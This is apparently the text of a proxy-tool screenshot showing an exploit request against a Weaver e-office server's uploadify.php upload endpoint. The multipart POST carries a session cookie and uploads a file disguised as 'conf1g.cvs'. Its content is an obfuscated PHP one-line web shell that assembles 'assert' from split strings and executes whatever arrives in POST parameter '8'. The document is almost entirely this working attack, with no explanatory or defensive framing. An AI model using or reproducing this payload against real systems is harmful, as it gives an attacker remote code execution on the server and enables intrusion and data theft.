 57 http://eoffice8.weaver.cn:8028 POST /inc/jquery/uploadify/uploadify.php
Original request Edited request Response
Raw Params Headers Hex
Cookie: PHPSESSID=0df574e167537da822e9f038dade4832; USER_NAME_COOKIE=xj; LOGIN_LANG=cn
------------Ij5GI3cH2Ef1GI3KM7Ij5ae0GI3Ef1
Content-Disposition: form-data; name="Filename"
conf1g.cvs
------------Ij5GI3cH2Ef1GI3KM7Ij5ae0GI3Ef1
Content-Disposition: form-data; name="Filedata"; filename="conf1g.cvs"
Content-Type: application/octet-stream
<?php $k="ass"."ert"; $k(${"_PO"."ST"} ['8']);?>
------------Ij5GI3cH2Ef1GI3KM7Ij5ae0GI3Ef1
Content-Disposition: form-data; name="Upload"